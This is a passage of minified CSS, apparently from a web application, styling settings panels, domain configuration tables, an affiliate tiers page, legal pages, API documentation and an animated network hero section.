1rem;background:rgba(255,255,255,.04);color:rgba(245,237,232,.78);font-weight:600;letter-spacing:.01em;cursor:pointer;border:1px solid rgba(255,255,255,.08);transition:background .16s ease,color .16s ease,border-color .16s ease,box-shadow .16s ease}.settings-segmented__option:hover{background:rgba(255,255,255,.08);border-color:rgba(255,255,255,.16)}.settings-segmented__option.is-active{background:linear-gradient(135deg,rgba(214,58,58,.9),rgba(214,58,58,.72));color:#fff;border-color:rgba(255,255,255,.32);box-shadow:0 6px 18px rgba(214,58,58,.35)}.settings-segmented__button{position:absolute;top:-3px;right:-3px;bottom:-3px;left:-3px;border-radius:inherit;pointer-events:none}.settings-segmented__label{position:relative;z-index:1}.settings-segmented__input{position:absolute;opacity:0;top:0;right:0;bottom:0;left:0}.settings-segmented__input:focus-visible+.settings-segmented__button{box-shadow:0 0 0 4px rgba(116,172,255,.35)}.settings-segmented__option.is-active .settings-segmented__button{box-shadow:inset 0 0 0 1px rgba(255,255,255,.35)}.settings-branding{display:flex;flex-wrap:wrap;gap:1rem 1.5rem;align-items:center}.settings-branding__actions{display:flex;flex-direction:column;gap:.45rem}.settings-actions{display:flex;justify-content:flex-end}.settings-domain-form{margin-bottom:1rem}.domains-panel{display:flex;flex-direction:column;gap:max(1.75rem,min(3vw,2.5rem))}.domain-callout{position:relative;border-radius:22px;padding:max(1.4rem,min(2.5vw,2rem));border:1px solid rgba(245,237,232,.08);background:rgba(14,8,7,.85);box-shadow:0 24px 44px rgba(6,2,2,.32);color:#f5ede8;color:var(--byse-text);overflow:hidden}.domain-callout:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;opacity:.85;pointer-events:none;transition:opacity .3s ease}.domain-callout--pending{border-color:rgba(255,179,71,.55);box-shadow:0 28px 48px rgba(255,179,71,.24)}.domain-callout--pending:before{background:radial-gradient(130% 160% at 0% 0%,rgba(255,179,71,.42),rgba(20,11,10,.82))}.domain-callout__content{display:grid;grid-gap:.75rem;gap:.75rem;position:relative;z-index:1}.domain-callout__eyebrow{font-size:.75rem;font-weight:700;letter-spacing:.14em;text-transform:uppercase;color:rgba(255,214,153,.95)}.domain-callout__title{margin:0;font-size:max(1.45rem,min(2vw,1.85rem));font-weight:700}.domain-callout__description{margin:0;color:rgba(245,237,232,.82);max-width:560px}.domain-callout__records{display:flex;flex-wrap:wrap;gap:.75rem 1.5rem}.domain-callout__record{display:flex;flex-direction:column;gap:.6rem;padding:.9rem 1.2rem;border-radius:16px;background:rgba(255,179,71,.12);border:1px solid rgba(255,179,71,.28);min-width:200px}.domain-callout__record-domain{font-size:.9rem;font-weight:600;color:rgba(255,214,153,.95)}.domain-callout__record-values{display:flex;flex-wrap:wrap;gap:.5rem 1.25rem}.domain-callout__record-pair{display:flex;flex-direction:column;gap:.25rem;min-width:140px}.domain-callout__record-label{font-size:.8rem;letter-spacing:.1em;text-transform:uppercase;color:rgba(255,214,153,.85)}.domain-callout__record-value{font-size:.95rem;font-weight:600;color:#f5ede8;color:var(--byse-text)}.domain-callout__record-empty{font-size:.85rem;color:rgba(245,237,232,.72)}.domain-config-card{display:flex;flex-direction:column;gap:max(1.5rem,min(3vw,2.2rem))}.domain-config-card__header{display:flex;flex-direction:column;gap:.5rem}.domain-config-card__subtitle{margin:0;color:rgba(245,237,232,.7);max-width:560px}.domain-config-grid{display:grid;grid-gap:max(1.25rem,min(2vw,2rem));gap:max(1.25rem,min(2vw,2rem));grid-template-columns:repeat(auto-fit,minmax(260px,1fr))}.domain-form{display:flex;flex-direction:column;gap:1rem;padding:max(1.1rem,min(2vw,1.6rem));border-radius:18px;border:1px solid rgba(245,237,232,.08);background:rgba(13,7,7,.75);box-shadow:inset 0 0 0 1px rgba(245,237,232,.04)}.domain-form__header{display:flex;flex-direction:column;gap:.35rem}.domain-form__title{margin:0;font-size:1.05rem;font-weight:600;color:#f5ede8;color:var(--byse-text)}.domain-form__description{margin:0;font-size:.9rem;color:rgba(245,237,232,.68)}.domain-form-field{display:flex;flex-direction:column;gap:.5rem;margin:0}.domain-input-group{position:relative;display:flex;gap:.75rem;align-items:center}.domain-input-group__action{white-space:nowrap}.domain-form__actions{display:flex;justify-content:flex-end}.domain-table-card{display:flex;flex-direction:column;gap:max(1.1rem,min(2vw,1.6rem))}.domain-table-card__header{display:flex;flex-direction:column;gap:.5rem}.domain-table-card__subtitle{margin:0;color:rgba(245,237,232,.7)}.domain-table-wrapper{overflow-x:auto;border-radius:20px;border:1px solid rgba(245,237,232,.08);background:rgba(13,7,7,.72);box-shadow:0 22px 46px rgba(6,2,2,.32)}.domain-table{width:100%;border-collapse:collapse;min-width:640px}.domain-table thead{text-transform:uppercase;letter-spacing:.08em;font-size:.75rem;color:rgba(245,237,232,.6);background:rgba(245,237,232,.05)}.domain-table th,.domain-table td{padding:1rem 1.25rem;border-bottom:1px solid rgba(245,237,232,.08)}.domain-table tbody tr{transition:background-color .18s ease,transform .18s ease}.domain-table tbody tr:hover{background-color:rgba(214,58,58,.12);transform:translateY(-1px)}.domain-table__domain{display:block;font-weight:600;color:#f5ede8;color:var(--byse-text)}.domain-table__meta{display:block;margin-top:.35rem;font-size:.85rem;color:rgba(245,237,232,.6)}.domain-table__records{display:flex;flex-wrap:wrap;gap:.45rem}.domain-table__record{padding:.45rem .75rem;border-radius:999px;border:1px solid rgba(245,237,232,.12);font-size:.85rem;color:rgba(245,237,232,.8)}.domain-table__actions{text-align:right;white-space:nowrap}.domain-status{display:inline-flex;align-items:center;justify-content:center;padding:.35rem .85rem;border-radius:999px;font-size:.85rem;font-weight:600;letter-spacing:.02em}.domain-status--success{color:#36f7b1;background:rgba(54,247,177,.12)}.domain-status--warning{color:#ffca63;background:rgba(255,202,99,.16)}.domain-status--info{color:#71c4ff;background:rgba(113,196,255,.16)}.domain-status--error{color:#ff8686;background:rgba(255,134,134,.18)}.domain-table__notice-panel{border:1px solid rgba(255,107,107,.4);background:rgba(255,107,107,.08);border-radius:16px;padding:1.1rem 1.25rem}.domain-table__notice-panel-content{display:flex;flex-direction:column;gap:.35rem}.domain-table__notice-eyebrow{text-transform:uppercase;letter-spacing:.08em;font-size:.75rem;color:rgba(255,177,177,.9);font-weight:700}.domain-table__notice-description{margin:0;color:#ffb1b1;font-size:.95rem}.domain-table__notice-list{margin:.5rem 0 0;padding-left:1.1rem;display:flex;flex-direction:column;gap:.35rem}.domain-table__notice-item{display:flex;flex-wrap:wrap;align-items:center;gap:.6rem}.domain-table__notice-domain{font-weight:700;color:#ffe6e6}.domain-table__notice-tags{display:inline-flex;gap:.4rem;align-items:center}.domain-table__notice-tag{display:inline-flex;align-items:center;justify-content:center;padding:.2rem .55rem;border-radius:999px;border:1px solid rgba(255,177,177,.45);background:rgba(255,177,177,.14);color:#ffe6e6;font-size:.82rem;font-weight:600;letter-spacing:.02em}.domain-health{display:flex;gap:.5rem;align-items:center}.domain-health__badge{display:inline-flex;align-items:center;gap:.35rem;padding:.35rem .7rem;border-radius:999px;border:1px solid rgba(245,237,232,.12);font-size:.9rem;font-weight:600;letter-spacing:.01em}.domain-health__badge--clean{color:#36f7b1;background:rgba(54,247,177,.08);border-color:rgba(54,247,177,.25)}.domain-health__badge--blocked{color:#ff6b6b;background:rgba(255,107,107,.12);border-color:rgba(255,107,107,.4)}.domain-health__icon{display:inline-flex;align-items:center;justify-content:center;width:20px;height:20px;border-radius:50%;border:2px solid currentColor;font-weight:800;line-height:1}.domain-table__notice{margin:.5rem 0 0;color:#ffb1b1;font-size:.9rem}@media (max-width: 768px){.domain-table{min-width:520px}.domain-form{padding:1rem}}.settings-tabs{width:100%}.settings-avatar{width:72px;height:72px;border-radius:50%;-o-object-fit:cover;object-fit:cover;border:2px solid rgba(255,255,255,.1)}.settings-page .player-logo-preview{width:140px;min-height:90px;border:1px dashed rgba(255,255,255,.18);border-radius:12px;display:flex;align-items:center;justify-content:center;padding:.75rem;background:rgba(0,0,0,.2)}.settings-page .player-logo-preview img{max-width:100%;max-height:70px;-o-object-fit:contain;object-fit:contain}@media (max-width: 992px){.settings-tabs{display:flex;overflow-x:auto;padding-bottom:.5rem;scroll-snap-type:x mandatory;gap:1rem}.settings-tab{flex:0 0 auto;min-width:220px;scroll-snap-align:start}}@media (max-width: 576px){.settings-header{align-items:flex-start}.settings-branding{flex-direction:column;align-items:flex-start}.settings-actions{justify-content:center}.settings-actions .btn{width:100%}}.affiliate-page{background:radial-gradient(circle at top right,rgba(214,58,58,.08),transparent 55%),linear-gradient(180deg,rgba(12,8,7,.85),rgba(6,3,3,.94));gap:max(2rem,min(5vw,3.5rem))}.affiliate-body{padding:max(4.5rem,min(9vw,6.5rem)) 0 max(3rem,min(7vw,4.5rem))}.affiliate-feedback{text-align:center;font-weight:500}.affiliate-content{display:grid;grid-gap:max(1.75rem,min(4vw,2.5rem));gap:max(1.75rem,min(4vw,2.5rem))}.affiliate-tiers{display:grid;grid-gap:max(2rem,min(5vw,3rem));gap:max(2rem,min(5vw,3rem));background:linear-gradient(150deg,rgba(16,8,7,.92),rgba(37,20,14,.86));border:1px solid rgba(214,58,58,.22);border-radius:24px;box-shadow:0 24px 40px rgba(6,2,2,.44);padding:max(1.9rem,min(4.2vw,2.6rem))}.affiliate-tiers__header{display:grid;grid-gap:max(.75rem,min(2vw,1.2rem));gap:max(.75rem,min(2vw,1.2rem))}.affiliate-tiers__header h1{margin:0;color:#f5ede8;color:var(--byse-text)}.affiliate-tiers__header p{margin:0;color:rgba(245,237,232,.72);color:var(--byse-text-soft);line-height:1.7;max-width:60ch}.affiliate-tier-stack{display:grid;grid-gap:max(1rem,min(3vw,1.6rem));gap:max(1rem,min(3vw,1.6rem))}.affiliate-tier{display:grid;grid-gap:1rem;gap:1rem;padding:1.4rem max(1.25rem,min(3vw,1.8rem));border-radius:22px;border:1px solid rgba(214,58,58,.26);background:rgba(10,6,5,.92);position:relative}.affiliate-tier:after{content:"";position:absolute;top:0;right:0;bottom:0;left:0;border-radius:inherit;padding:1px;background:linear-gradient(140deg,rgba(214,58,58,.32),transparent 65%);-webkit-mask:linear-gradient(#fff 0 0) content-box,linear-gradient(#fff 0 0);-webkit-mask-composite:xor;mask-composite:exclude;pointer-events:none}.affiliate-tier__header{display:flex;flex-direction:column;gap:.4rem}.affiliate-tier__eyebrow{text-transform:uppercase;letter-spacing:.14em;font-size:.7rem;color:rgba(241,95,95,.75)}.affiliate-tier__header h3{margin:0;color:#f5ede8;color:var(--byse-text)}.affiliate-tier__reward{display:flex;flex-wrap:wrap;align-items:baseline;gap:.6rem}.affiliate-tier__reward-amount{font-size:max(1.4rem,min(3vw,1.7rem));font-weight:700;color:#f5ede8;color:var(--byse-text)}.affiliate-tier__reward-detail{font-size:.9rem;color:rgba(245,237,232,.72);color:var(--byse-text-soft)}.affiliate-tier__countries{display:grid;grid-gap:.75rem;gap:.75rem}.affiliate-tier__countries-label{font-size:.75rem;letter-spacing:.12em;text-transform:uppercase;color:rgba(245,237,232,.7)}.affiliate-tier__countries-inline{display:flex;flex-wrap:wrap;gap:.55rem;align-items:center}.affiliate-tier__country-chip{display:inline-flex;align-items:center;gap:.55rem;padding:.5rem .9rem;border-radius:999px;background:rgba(8,5,5,.85);border:1px solid rgba(255,255,255,.05);font-size:.9rem;color:rgba(245,237,232,.72);color:var(--byse-text-soft);line-height:1.25}.affiliate-tier__flag{display:inline-flex;align-items:center;justify-content:center;width:1.5rem;height:1.1rem;border-radius:4px;overflow:hidden;background:rgba(255,255,255,.08);box-shadow:0 0 0 1px rgba(255,255,255,.08);flex-shrink:0}.affiliate-tier__flag-image{display:block;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.affiliate-tier__flag-fallback{font-size:1rem;line-height:1}.affiliate-tier__country-name{color:#f5ede8;color:var(--byse-text)}.affiliate-tier--empty{text-align:center;color:rgba(245,237,232,.72);color:var(--byse-text-soft);border:1px dashed rgba(214,58,58,.35);background:rgba(214,58,58,.06);padding:max(1.5rem,min(3.6vw,2rem))}.affiliate-tier--empty h3{margin-top:.35rem;color:#f5ede8;color:var(--byse-text)}.affiliate-rules{position:relative;background:rgba(12,7,6,.92);border:1px solid rgba(214,58,58,.28);padding:max(1.8rem,min(4vw,2.4rem));border-radius:max(24px,min(5vw,30px));box-shadow:0 26px 42px rgba(0,0,0,.4);display:grid;grid-gap:max(1.2rem,min(3vw,1.8rem));gap:max(1.2rem,min(3vw,1.8rem))}.affiliate-rules__sections{display:grid;grid-template-columns:repeat(auto-fit,minmax(260px,1fr));grid-gap:max(1.4rem,min(3vw,2.2rem));gap:max(1.4rem,min(3vw,2.2rem))}.affiliate-rules__section-title{margin:0 0 .75rem;font-size:max(1.05rem,min(1.6vw,1.15rem));font-weight:600;color:#f5ede8;color:var(--byse-text)}.affiliate-rules__header h2{margin:0;color:#f5ede8;color:var(--byse-text)}.affiliate-rules__header p{margin:0;color:rgba(245,237,232,.72);color:var(--byse-text-soft);max-width:58ch}.affiliate-rules__list{list-style:none;margin:0;padding:0;display:grid;grid-gap:.85rem;gap:.85rem}.affiliate-rules__item{position:relative;padding-left:1.6rem;color:#f5ede8;color:var(--byse-text);line-height:1.6}.affiliate-rules__item:before{content:"";position:absolute;top:.6rem;left:.4rem;width:.45rem;height:.45rem;border-radius:50%;background:linear-gradient(135deg,rgba(214,58,58,.9),rgba(241,95,95,.9));box-shadow:0 0 12px rgba(214,58,58,.55)}.affiliate-rules__item--highlight{color:#f15f5f;color:var(--byse-amber-strong);font-weight:600}.affiliate-rules__item--highlight:before{transform:scale(1.15);background:linear-gradient(135deg,rgba(241,95,95,.95),rgba(255,201,158,.95));box-shadow:0 0 16px rgba(241,95,95,.65)}@media (max-width: 767.98px){.affiliate-tier,.affiliate-rules{border-radius:22px}.affiliate-tier__reward{flex-direction:column;align-items:flex-start;gap:.4rem}.affiliate-rules__sections{grid-template-columns:1fr}}.legal-page-shell{position:relative}.legal-page__halo{position:absolute;top:0;right:0;bottom:0;left:0;background:radial-gradient(circle at 12% 18%,rgba(214,58,58,.22),transparent 55%),radial-gradient(circle at 88% 12%,rgba(116,172,255,.18),transparent 52%),linear-gradient(160deg,rgba(12,6,6,.72),rgba(8,4,4,.6));pointer-events:none;opacity:.7;filter:saturate(120%)}.legal-page__hero{position:relative;overflow:hidden;background:radial-gradient(circle at top left,rgba(214,58,58,.35),transparent 55%),radial-gradient(circle at bottom right,rgba(255,213,0,.25),transparent 45%),rgba(19,17,16,.96);background:radial-gradient(circle at top left,rgba(214,58,58,.35),transparent 55%),radial-gradient(circle at bottom right,rgba(255,213,0,.25),transparent 45%),var(--byse-card-elevated, rgba(19, 17, 16, .96));border:1px solid rgba(255,255,255,.08);display:grid;grid-template-columns:minmax(0,1.25fr) minmax(0,.75fr);align-items:center;grid-gap:max(2rem,min(5vw,3.5rem));gap:max(2rem,min(5vw,3.5rem));isolation:isolate}.legal-page__hero:after{content:"";position:absolute;top:0;right:0;bottom:0;left:0;background:linear-gradient(135deg,rgba(214,58,58,.12),rgba(12,10,9,.6));opacity:.9;pointer-events:none}.legal-page__hero-content{position:relative;z-index:1;display:grid;grid-gap:1.25rem;gap:1.25rem}.legal-page__hero-eyebrow{display:inline-flex;align-items:center;gap:.5rem;padding:.35rem .85rem;border-radius:999px;background:rgba(214,58,58,.18);color:rgba(255,255,255,.78);font-size:.85rem;letter-spacing:.12em;text-transform:uppercase}.legal-page__hero-title{margin-top:.5rem;font-size:max(2rem,min(4vw,2.85rem));font-weight:700}.legal-page__hero-description{font-size:1.05rem;max-width:52ch}.legal-page__hero-meta{display:flex;flex-wrap:wrap;gap:.75rem 1.5rem;color:rgba(255,255,255,.72);font-size:.95rem}.legal-page__hero-meta a{color:#d63a3a;color:var(--byse-amber);text-decoration:none}.legal-page__hero-meta a:hover,.legal-page__hero-meta a:focus{text-decoration:underline}.legal-page__hero-visual{position:relative;z-index:1;display:grid;place-items:center;min-height:max(220px,min(28vw,320px))}.legal-page__hero-glow{position:absolute;width:max(220px,min(36vw,320px));border-radius:50%;background:radial-gradient(circle,rgba(214,58,58,.55),transparent 65%);filter:blur(18px);opacity:.75;animation:legal-glow 12s ease-in-out infinite alternate}.legal-page__hero-glow:before{float:left;padding-top:100%;content:""}.legal-page__hero-glow:after{display:block;content:"";clear:both}.legal-page__hero-icon{width:max(140px,min(22vw,200px));height:auto;filter:drop-shadow(0 24px 48px rgba(214,58,58,.28))}.legal-page__toc{position:sticky;top:6rem}.legal-page__toc-title{font-size:1rem;text-transform:uppercase;letter-spacing:.12em;margin-bottom:1rem}.legal-page__toc-list{list-style:none;margin:0;padding:0;display:flex;flex-direction:column;gap:.5rem}.legal-page__toc-link{color:rgba(245,237,232,.72);color:var(--byse-text-soft);text-decoration:none;font-weight:500;transition:color .2s ease}.legal-page__toc-link:hover,.legal-page__toc-link:focus{color:#d63a3a;color:var(--byse-amber)}.legal-page__content{display:flex;flex-direction:column;gap:max(2.5rem,min(5vw,3.25rem))}.legal-page__section-title{font-size:max(1.4rem,min(3vw,1.8rem));margin-bottom:1rem}.legal-page__section-body{display:grid;grid-gap:1rem;gap:1rem;color:rgba(245,237,232,.72);color:var(--byse-text-soft);line-height:1.75}.legal-page__section-body p{margin-bottom:0}.legal-page__list{padding-left:1.2rem;display:grid;grid-gap:.4rem;gap:.4rem}.legal-page__list li::marker{color:rgba(214,58,58,.85)}.legal-page__nested-list{padding-left:1.2rem;margin-top:.35rem;display:grid;grid-gap:.4rem;gap:.4rem}.legal-page__callout{border-left:3px solid rgba(214,58,58,.65);padding:1rem 1.25rem;background:rgba(214,58,58,.08);border-radius:1rem}@keyframes legal-glow{0%{transform:translate3d(-12px,-8px,0) scale(.95);opacity:.68}to{transform:translate3d(14px,10px,0) scale(1.05);opacity:.9}}@media (max-width: 991.98px){.legal-page__toc{position:static}.legal-page__hero{grid-template-columns:1fr;text-align:center}.legal-page__hero-content{justify-items:center}.legal-page__hero-visual{min-height:200px}}.api-doc.container{width:100%;max-width:min(94vw,1440px);padding-left:max(1.5rem,min(4vw,3rem));padding-right:max(1.5rem,min(4vw,3rem))}@media (min-width: 1600px){.api-doc.container{max-width:min(88vw,1560px)}}.api-doc__hero{position:relative;overflow:hidden;display:grid;grid-gap:max(1.5rem,min(3vw,2.5rem));gap:max(1.5rem,min(3vw,2.5rem));padding:max(2.5rem,min(5vw,3.25rem));border:1px solid rgba(255,255,255,.06);border-radius:28px;border-radius:var(--byse-radius-lg);background:linear-gradient(140deg,rgba(20,18,17,.95),rgba(17,15,14,.78));box-shadow:0 26px 60px rgba(0,0,0,.32);isolation:isolate;margin-bottom:max(2.5rem,min(5vw,3.75rem))}.api-doc__hero:before,.api-doc__hero:after{content:"";position:absolute;pointer-events:none;inset:auto}.api-doc__hero:before{width:max(240px,min(30vw,360px));height:max(240px,min(30vw,360px));top:-140px;right:-110px;background:radial-gradient(circle,rgba(214,58,58,.45),rgba(214,58,58,0) 70%);filter:blur(4px);opacity:.65}.api-doc__hero:after{width:max(180px,min(24vw,260px));height:max(180px,min(24vw,260px));bottom:-120px;left:-80px;background:radial-gradient(circle,rgba(115,210,162,.35),rgba(115,210,162,0) 70%);opacity:.5}.api-doc__hero>*{position:relative;z-index:1}.api-doc__hero-eyebrow{display:inline-flex;align-items:center;gap:.5rem;padding:.4rem 1rem;border-radius:999px;background:rgba(214,58,58,.22);color:rgba(255,255,255,.82);font-size:.85rem;font-weight:600;letter-spacing:.16em;text-transform:uppercase}.api-doc__hero-title{margin:0;font-size:max(2.2rem,min(4.2vw,3rem));font-weight:700;letter-spacing:-.02em;color:rgba(255,255,255,.96)}.api-doc__hero-description{font-size:1.1rem;max-width:64ch;color:rgba(255,255,255,.8);line-height:1.8}.api-doc__hero-meta{display:grid;grid-gap:1rem;gap:1rem;grid-template-columns:repeat(auto-fit,minmax(170px,1fr))}.api-doc__hero-pill{display:grid;grid-gap:.35rem;gap:.35rem;padding:1rem 1.25rem;border-radius:1rem;background:rgba(14,12,11,.72);border:1px solid rgba(255,255,255,.05);box-shadow:0 16px 32px rgba(0,0,0,.22);min-height:120px}.api-doc__hero-pill strong{font-size:1.5rem;color:rgba(255,255,255,.94)}.api-doc__hero-pill span{color:rgba(255,255,255,.7);font-size:.95rem}.api-doc__hero-pill code{font-family:var(--byse-font-mono);font-size:.9rem;color:rgba(255,255,255,.9);background:rgba(255,255,255,.08);padding:.15rem .35rem;border-radius:.35rem}.api-doc__layout{align-items:stretch}.api-doc__layout .api-doc__toc{position:relative!important;top:auto;bottom:auto;left:auto;right:auto;align-self:stretch;max-height:none;overflow:visible}.api-doc__toc{display:grid;grid-gap:1.5rem;gap:1.5rem;padding:max(1.5rem,min(3vw,2.25rem));background:linear-gradient(160deg,rgba(23,22,30,.92),rgba(12,11,18,.78));border:1px solid rgba(255,255,255,.08);box-shadow:0 24px 50px rgba(0,0,0,.3);border-radius:1.5rem;position:relative!important}@media (min-width: 992px){.api-doc__layout .api-doc__toc{min-width:320px}}.api-doc__toc-header{display:grid;grid-gap:.35rem;gap:.35rem}.api-doc__toc-title{font-size:.95rem;text-transform:uppercase;letter-spacing:.18em;margin:0;color:rgba(255,255,255,.7)}.api-doc__toc-copy{font-size:.95rem;margin:0;color:rgba(255,255,255,.6)}.api-doc__toc-nav{display:contents}.api-doc__toc-list{list-style:none;margin:0;padding:0;display:grid;grid-gap:1.25rem;gap:1.25rem}.api-doc__toc-link{display:flex;align-items:center;justify-content:space-between;padding:.85rem 1rem;border-radius:1rem;color:rgba(255,255,255,.9);font-weight:600;text-decoration:none;background:rgba(255,255,255,.04);transition:background .2s ease,transform .2s ease}.api-doc__toc-link:hover,.api-doc__toc-link:focus{color:#fff;background:rgba(255,184,0,.18);transform:translateY(-1px)}.api-doc__toc-link-title{display:inline-flex;gap:.35rem;align-items:center}.api-doc__toc-chip{display:inline-flex;align-items:center;justify-content:center;min-width:2.25rem;padding:.2rem .6rem;border-radius:999px;font-size:.85rem;background:rgba(255,255,255,.1);color:rgba(255,255,255,.8)}.api-doc__toc-sublist{list-style:none;margin:.75rem 0 0;padding:0;display:grid;grid-gap:.4rem;gap:.4rem}.api-doc__toc-sublink{color:rgba(255,255,255,.65);text-decoration:none;font-size:.92rem;padding-left:.5rem;border-left:2px solid rgba(255,255,255,.08);transition:color .2s ease}.api-doc__toc-sublink:hover,.api-doc__toc-sublink:focus{color:rgba(255,255,255,.95)}.api-doc__content{display:grid;grid-gap:max(2.5rem,min(4vw,3.5rem));gap:max(2.5rem,min(4vw,3.5rem))}.api-doc__group-header h2{font-size:max(1.6rem,min(3vw,2rem));margin-bottom:.5rem}.api-doc__group-header p{color:rgba(245,237,232,.72);color:var(--byse-text-soft);margin-bottom:0}.api-doc__endpoints{display:grid;grid-gap:max(1.75rem,min(3vw,2.5rem));gap:max(1.75rem,min(3vw,2.5rem));margin-top:max(1.5rem,min(3vw,2rem));min-width:0}.api-doc__endpoint{border:1px solid rgba(255,255,255,.04);border-radius:28px;border-radius:var(--byse-radius-lg);padding:max(1.5rem,min(3vw,2rem));background:rgba(17,15,13,.82);box-shadow:0 24px 60px rgba(0,0,0,.18);min-width:0}.api-doc__endpoint-header{display:flex;align-items:flex-start;gap:1rem;margin-bottom:1rem}.api-doc__endpoint-header h3{margin-bottom:.35rem;font-size:1.35rem}.api-doc__path{display:inline-block;padding:.35rem .75rem;border-radius:999px;background:rgba(214,58,58,.12);color:rgba(255,255,255,.8);font-size:.85rem}.api-doc__method{display:inline-flex;align-items:center;justify-content:center;min-width:72px;padding:.4rem .75rem;border-radius:.75rem;font-weight:600;letter-spacing:.08em;text-transform:uppercase;font-size:.8rem}.api-doc__method--get{background:rgba(94,178,141,.18);color:#73d2a2}.api-doc__method--post{background:rgba(214,58,58,.18);color:rgba(255,173,173,.95)}.api-doc__endpoint-body{display:grid;grid-gap:1.5rem;gap:1.5rem;color:rgba(245,237,232,.72);color:var(--byse-text-soft);min-width:0}.api-doc__note{background:rgba(214,58,58,.08);border-left:3px solid rgba(214,58,58,.65);padding:.75rem 1rem;border-radius:.85rem;overflow-wrap:anywhere;word-break:break-word}.api-doc__section h4{font-size:1.05rem;margin-bottom:.75rem}.api-doc__table th,.api-doc__table td{vertical-align:top;word-break:break-word}.api-doc__examples{display:grid;grid-gap:1rem;gap:1rem}.api-doc__example{background:rgba(13,11,10,.88);border-radius:var(--byse-radius);border:1px solid rgba(255,255,255,.06);overflow:hidden}.api-doc__example-label{padding:.65rem 1rem;font-size:.85rem;font-weight:600;letter-spacing:.06em;text-transform:uppercase;background:rgba(214,58,58,.16);color:rgba(255,255,255,.78)}.api-doc__code-block{margin:0;padding:1rem 1.25rem;background:rgba(8,6,6,.96);border-radius:0 0 var(--byse-radius) var(--byse-radius);color:#f6f1eb;font-size:.9rem;line-height:1.6;overflow-x:auto;max-width:100%}.api-doc__code-block code{white-space:pre-wrap;overflow-wrap:anywhere}.premium-page{position:relative}.premium-page__main{position:relative;z-index:1}.premium-page__halo{position:absolute;top:0;right:0;bottom:0;left:0;background:radial-gradient(circle at 15% 20%,rgba(214,58,58,.22),transparent 55%),radial-gradient(circle at 85% 15%,rgba(116,172,255,.16),transparent 60%),linear-gradient(165deg,rgba(12,6,6,.7),rgba(8,4,4,.55));opacity:.65;pointer-events:none}.premium-network-hero{position:relative;overflow:hidden;display:flex;align-items:center;min-height:max(26rem,min(68vh,38rem));margin-bottom:max(2.5rem,min(5vw,4rem));isolation:isolate;border-bottom:1px solid rgba(255,255,255,.08);background:linear-gradient(160deg,rgba(12,6,6,.78),rgba(6,3,3,.9))}.premium-network-hero:before,.premium-network-hero:after{content:"";position:absolute;top:0;right:0;bottom:0;left:0;pointer-events:none}.premium-network-hero:before{top:-20%;right:-20%;bottom:-20%;left:-20%;background:radial-gradient(circle at 18% 24%,rgba(241,95,95,.35),transparent 55%),radial-gradient(circle at 82% 32%,rgba(116,172,255,.22),transparent 60%);opacity:.7;filter:blur(12px)}.premium-network-hero:after{background:linear-gradient(180deg,rgba(5,3,3,.45),rgba(4,2,2,.75));mix-blend-mode:multiply}.premium-network-hero__map{position:absolute;top:0;right:0;bottom:0;left:0;overflow:hidden;pointer-events:none;opacity:.95}.premium-network-hero__svg{width:100%;height:100%;display:block}.premium-network-hero__arc-group{animation:premiumNetworkGroup 12s ease-in-out infinite;animation-delay:0s;animation-delay:var(--network-delay, 0s)}.premium-network-hero__content{position:relative;z-index:1;width:100%;padding:max(4rem,min(10vw,6.5rem)) 0}.premium-network-hero__copy{max-width:42rem;display:grid;grid-gap:max(1.25rem,min(3vw,2rem));gap:max(1.25rem,min(3vw,2rem))}.premium-network-hero__eyebrow{display:inline-flex;align-items:center;gap:.45rem;padding:.4rem 1.15rem;border-radius:999px;border:1px solid rgba(241,95,95,.32);background:rgba(241,95,95,.14);color:rgba(255,255,255,.78);font-size:.78rem;font-weight:600;letter-spacing:.16em;text-transform:uppercase;backdrop-filter:blur(8px)}.premium-network-hero__headline{font-size:max(2.35rem,min(4.2vw,3.45rem));font-weight:700;line-height:1.08;color:#f5ede8;color:var(--byse-text);text-shadow:0 22px 48px rgba(4,2,2,.68)}.premium-network-hero__description{font-size:max(1.05rem,min(2.4vw,1.2rem));line-height:1.75;color:rgba(245,237,232,.72);color:var(--byse-text-soft)}.premium-network-hero__metrics{display:grid;grid-template-columns:repeat(auto-fit,minmax(170px,1fr));grid-gap:max(.85rem,min(2vw,1.4rem));gap:max(.85rem,min(2vw,1.4rem))}.premium-network-hero__metric{display:grid;grid-gap:.45rem;gap:.45rem;padding:1.1rem 1.3rem;border-radius:20px;background:rgba(8,5,5,.82);border:1px solid rgba(255,255,255,.08);box-shadow:inset 0 0 0 1px rgba(241,95,95,.08);backdrop-filter:blur(16px)}.premium-network-hero__metric dt{font-size:.78rem;letter-spacing:.14em;text-transform:uppercase;color:rgba(255,255,255,.68)}.premium-network-hero__metric dd{margin:0;font-size:1.75rem;font-weight:600;color:#f5ede8;color:var(--byse-text)}.premium-network-hero__arc{fill:none;stroke-width:2.4;stroke-linecap:round;stroke-linejoin:round;opacity:.9;mix-blend-mode:screen;stroke-dasharray:12 18;stroke-dashoffset:160;animation:premiumNetworkDash 7.5s linear infinite;animation-delay:0s;animation-delay:var(--network-delay, 0s)}.premium-network-hero__pulse{fill:rgba(255,255,255,.95);filter:drop-shadow(0 0 8px rgba(241,95,95,.65));opacity:.9}.premium-network-hero__node-group{animation:premiumNetworkGroup 11s ease-in-out infinite;animation-delay:0s;animation-delay:var(--network-delay, 0s);transform-box:fill-box;transform-origin:center}.premium-network-hero__node{stroke:rgba(241,95,95,.55);stroke-width:1.5;transform-box:fill-box;transform-origin:center;animation:premiumNetworkNode 6s ease-in-out infinite;animation-delay:0s;animation-delay:var(--network-delay, 0s)}.premium-network-hero__node-ring{fill:transparent;stroke:rgba(241,95,95,.45);stroke-width:1.25;opacity:.6;transform-box:fill-box;transform-origin:center;animation:premiumNetworkRing 6s ease-out infinite;animation-delay:0s;animation-delay:var(--network-delay, 0s)}.premium-network-hero__node-group[data-hub=true] .premium-network-hero__node-ring{stroke:rgba(116,172,255,.65);stroke-width:1.75;stroke-dasharray:6 8;animation-duration:7s}.premium-network-hero__node-group[data-hub=true] .premium-network-hero__node{stroke:rgba(116,172,255,.65);animation-duration:7.5s}.premium-network-hero__node-group[data-hub=true]{animation-duration:12s}@keyframes premiumNetworkDash{to{stroke-dashoffset:-160}}@keyframes premiumNetworkGroup{0%,to{opacity:.55}40%{opacity:1}}@keyframes premiumNetworkNode{0%,to{transform:scale(.9)}40%{transform:scale(1.3)}}@keyframes 